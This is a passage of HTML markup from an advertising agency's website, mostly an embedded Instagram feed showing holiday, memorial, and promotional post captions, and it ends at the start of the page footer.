			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/471418756_560272600144246_5766505730309646341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qHJxinIf8GMQ7kNvgFa4oYm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDDqPJFoVPCk-OEPOVIW653c5BxGNJwkf6gMdjdCUOGZQ&amp;oe=6782B208&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/471418756_560272600144246_5766505730309646341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qHJxinIf8GMQ7kNvgFa4oYm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDDqPJFoVPCk-OEPOVIW653c5BxGNJwkf6gMdjdCUOGZQ&amp;oe=6782B208&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/471418756_560272600144246_5766505730309646341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qHJxinIf8GMQ7kNvgFa4oYm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDDqPJFoVPCk-OEPOVIW653c5BxGNJwkf6gMdjdCUOGZQ&amp;oe=6782B208&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/471418756_560272600144246_5766505730309646341_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qHJxinIf8GMQ7kNvgFa4oYm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDDqPJFoVPCk-OEPOVIW653c5BxGNJwkf6gMdjdCUOGZQ&amp;oe=6782B208&quot;}">
			<span class="sbi-screenreader">May your Christmas sparkle with love, joy, and war</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="May your Christmas sparkle with love, joy, and warmth. Merry Christmas to all celebrating!
.
.
.
#Christmas #marrychristmas #marshmallowadvertisingpvtltd #advertising #agency #creativeagency #marshmallowadvertising" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18369583183186033" data-date="1734696201">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDzKqn3MP6y/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/471056971_1109800594489564_3798995863986066840_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=On9518k4l-IQ7kNvgHHApFy&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&#038;oh=00_AYCUTKUG9XmhhKir7yu1FbMRtYBKK9DzTkMiuhTvpr_eTw&#038;oe=6782918A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/471056971_1109800594489564_3798995863986066840_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=On9518k4l-IQ7kNvgHHApFy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYCUTKUG9XmhhKir7yu1FbMRtYBKK9DzTkMiuhTvpr_eTw&amp;oe=6782918A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/471056971_1109800594489564_3798995863986066840_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=On9518k4l-IQ7kNvgHHApFy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYCUTKUG9XmhhKir7yu1FbMRtYBKK9DzTkMiuhTvpr_eTw&amp;oe=6782918A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/471056971_1109800594489564_3798995863986066840_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=On9518k4l-IQ7kNvgHHApFy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYCUTKUG9XmhhKir7yu1FbMRtYBKK9DzTkMiuhTvpr_eTw&amp;oe=6782918A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/471056971_1109800594489564_3798995863986066840_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=On9518k4l-IQ7kNvgHHApFy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYCUTKUG9XmhhKir7yu1FbMRtYBKK9DzTkMiuhTvpr_eTw&amp;oe=6782918A&quot;}">
			<span class="sbi-screenreader">𝐖𝐞𝐞𝐤𝐞𝐧𝐝 𝐦𝐨𝐝𝐞: 𝐀𝐜𝐭𝐢𝐯𝐚𝐭𝐞𝐝!
Lock your screens and let</span>
									<img decoding="async" src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="𝐖𝐞𝐞𝐤𝐞𝐧𝐝 𝐦𝐨𝐝𝐞: 𝐀𝐜𝐭𝐢𝐯𝐚𝐭𝐞𝐝!
Lock your screens and let the good vibes roll. 
.
.
.
#weekendvibes #weekend #marshmallowadvertisingpvtltd #advertising #agency #creativeagency #marshmallowadvertising" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18026434238618707" data-date="1734433232">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDrVFjzhb56/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/470241634_1107419728060984_4170643270601284671_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FyQPgVw7vNAQ7kNvgEecJJf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&#038;oh=00_AYAUZaEPuwQJ90TRGA_Ta2Mx_Of0YHevD4ehi9q4j4rIqQ&#038;oe=6782BAA9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/470241634_1107419728060984_4170643270601284671_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FyQPgVw7vNAQ7kNvgEecJJf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYAUZaEPuwQJ90TRGA_Ta2Mx_Of0YHevD4ehi9q4j4rIqQ&amp;oe=6782BAA9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/470241634_1107419728060984_4170643270601284671_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FyQPgVw7vNAQ7kNvgEecJJf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYAUZaEPuwQJ90TRGA_Ta2Mx_Of0YHevD4ehi9q4j4rIqQ&amp;oe=6782BAA9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/470241634_1107419728060984_4170643270601284671_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FyQPgVw7vNAQ7kNvgEecJJf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYAUZaEPuwQJ90TRGA_Ta2Mx_Of0YHevD4ehi9q4j4rIqQ&amp;oe=6782BAA9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/470241634_1107419728060984_4170643270601284671_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FyQPgVw7vNAQ7kNvgEecJJf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYAUZaEPuwQJ90TRGA_Ta2Mx_Of0YHevD4ehi9q4j4rIqQ&amp;oe=6782BAA9&quot;}">
			<span class="sbi-screenreader">𝐌𝐚𝐫𝐬𝐡𝐦𝐚𝐥𝐥𝐨𝐰 𝐀𝐝𝐯𝐞𝐫𝐭𝐢𝐬𝐢𝐧𝐠 𝐀𝐠𝐞𝐧𝐜𝐲 is a full-service d</span>
									<img decoding="async" src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="𝐌𝐚𝐫𝐬𝐡𝐦𝐚𝐥𝐥𝐨𝐰 𝐀𝐝𝐯𝐞𝐫𝐭𝐢𝐬𝐢𝐧𝐠 𝐀𝐠𝐞𝐧𝐜𝐲 is a full-service digital marketing agency that can help you to develop and implement a successful digital marketing strategy. We have a team of experienced professionals who are passionate about helping businesses succeed online.
.
.
.
#marshmallowadvertisingpvtltd #advertising #agency #creativeagency #marshmallowadvertising #digitalmarketing #digitalmarketinagency #socialmediamarketing #socialmediagrowth" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18026406938281374" data-date="1734328732">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDoNxmUsCkY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/470481388_1106508468152110_1629063951387608725_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=m_rEZfYKCVwQ7kNvgHnUWaE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&#038;oh=00_AYA_s4VCeW8ERQ-5VOj8gaFPEzvg-Ca3i26Pci4TWQaQqA&#038;oe=67829CA9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/470481388_1106508468152110_1629063951387608725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=m_rEZfYKCVwQ7kNvgHnUWaE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYA_s4VCeW8ERQ-5VOj8gaFPEzvg-Ca3i26Pci4TWQaQqA&amp;oe=67829CA9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/470481388_1106508468152110_1629063951387608725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=m_rEZfYKCVwQ7kNvgHnUWaE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYA_s4VCeW8ERQ-5VOj8gaFPEzvg-Ca3i26Pci4TWQaQqA&amp;oe=67829CA9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/470481388_1106508468152110_1629063951387608725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=m_rEZfYKCVwQ7kNvgHnUWaE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYA_s4VCeW8ERQ-5VOj8gaFPEzvg-Ca3i26Pci4TWQaQqA&amp;oe=67829CA9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/470481388_1106508468152110_1629063951387608725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=m_rEZfYKCVwQ7kNvgHnUWaE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYA_s4VCeW8ERQ-5VOj8gaFPEzvg-Ca3i26Pci4TWQaQqA&amp;oe=67829CA9&quot;}">
			<span class="sbi-screenreader">𝐆𝐨𝐧𝐞 𝐛𝐮𝐭 𝐧𝐞𝐯𝐞𝐫 𝐟𝐨𝐫𝐠𝐨𝐭𝐭𝐞𝐧.
 Honoring the lives that</span>
									<img decoding="async" src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="𝐆𝐨𝐧𝐞 𝐛𝐮𝐭 𝐧𝐞𝐯𝐞𝐫 𝐟𝐨𝐫𝐠𝐨𝐭𝐭𝐞𝐧.
 Honoring the lives that left us too soon.
.
.
.
#APSPeshawar #ForeverInOurHearts #marshmallow #advertising #marshmallowadvertising #CreativeAgency" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854740396280360" data-date="1733835624">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDZhPtcIHlB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/469710603_1102210261915264_6407752490507238626_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=D4sgg6lklmgQ7kNvgFIfl3s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&#038;oh=00_AYACoJoSsGRNRAKuiVt87DXrzmQj5P7zA8pc3iGqerdGDg&#038;oe=67828E5F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/469710603_1102210261915264_6407752490507238626_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D4sgg6lklmgQ7kNvgFIfl3s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYACoJoSsGRNRAKuiVt87DXrzmQj5P7zA8pc3iGqerdGDg&amp;oe=67828E5F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/469710603_1102210261915264_6407752490507238626_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D4sgg6lklmgQ7kNvgFIfl3s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYACoJoSsGRNRAKuiVt87DXrzmQj5P7zA8pc3iGqerdGDg&amp;oe=67828E5F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/469710603_1102210261915264_6407752490507238626_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D4sgg6lklmgQ7kNvgFIfl3s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYACoJoSsGRNRAKuiVt87DXrzmQj5P7zA8pc3iGqerdGDg&amp;oe=67828E5F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/469710603_1102210261915264_6407752490507238626_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D4sgg6lklmgQ7kNvgFIfl3s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYACoJoSsGRNRAKuiVt87DXrzmQj5P7zA8pc3iGqerdGDg&amp;oe=67828E5F&quot;}">
			<span class="sbi-screenreader">From mobile-friendly designs to eye-catching visua</span>
									<img decoding="async" src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="From mobile-friendly designs to eye-catching visuals, we create websites that are easy to use and look amazing. Let Marshmallow Advertising help you create the perfect online platform for your business.
.
.
.
#marshmallowadvertisingpvtltd #advertising #agency #creativeagency #marshmallowadvertising #WebDesign #webdevelopment" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18040179395333491" data-date="1731144085">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DCJTisOuRsU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/465109423_1078105370992420_4963634077232686642_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=tyownTji2a4Q7kNvgG4HkS-&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&#038;oh=00_AYDXzGJZGwgTI6DaOYpFpa0srQoNkNpwNn6GztSg37545w&#038;oe=67828C82"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/465109423_1078105370992420_4963634077232686642_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tyownTji2a4Q7kNvgG4HkS-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDXzGJZGwgTI6DaOYpFpa0srQoNkNpwNn6GztSg37545w&amp;oe=67828C82&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/465109423_1078105370992420_4963634077232686642_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tyownTji2a4Q7kNvgG4HkS-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDXzGJZGwgTI6DaOYpFpa0srQoNkNpwNn6GztSg37545w&amp;oe=67828C82&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/465109423_1078105370992420_4963634077232686642_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tyownTji2a4Q7kNvgG4HkS-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDXzGJZGwgTI6DaOYpFpa0srQoNkNpwNn6GztSg37545w&amp;oe=67828C82&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/465109423_1078105370992420_4963634077232686642_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tyownTji2a4Q7kNvgG4HkS-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AxUoTvZpA3WbBtDrwoM4Jdw&amp;oh=00_AYDXzGJZGwgTI6DaOYpFpa0srQoNkNpwNn6GztSg37545w&amp;oe=67828C82&quot;}">
			<span class="sbi-screenreader">Today we remember Allama Iqbal’s timeless call to </span>
									<img decoding="async" src="https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Today we remember Allama Iqbal’s timeless call to self-realization and empowerment. Let his words lead our journey to greatness! 
.
.
.
#IqbalDay #AllamaIqbal #Inspiration #SelfAwakening" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marshmallow_advertising/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18023742803334462&quot;:{&quot;id&quot;:&quot;470923370_1353771622663888_6414236561159993550_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17929107446985999&quot;:{&quot;id&quot;:&quot;471331836_1113062047496752_7263624747799950397_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18015772742445341&quot;:{&quot;id&quot;:&quot;471418756_560272600144246_5766505730309646341_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18369583183186033&quot;:{&quot;id&quot;:&quot;471056971_1109800594489564_3798995863986066840_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18026434238618707&quot;:{&quot;id&quot;:&quot;470241634_1107419728060984_4170643270601284671_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18026406938281374&quot;:{&quot;id&quot;:&quot;470481388_1106508468152110_1629063951387608725_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854740396280360&quot;:{&quot;id&quot;:&quot;469710603_1102210261915264_6407752490507238626_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040179395333491&quot;:{&quot;id&quot;:&quot;465109423_1078105370992420_4963634077232686642_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="336" class="elementor elementor-336 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-556e422 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="556e422" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3879d15" data-id="3879d15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
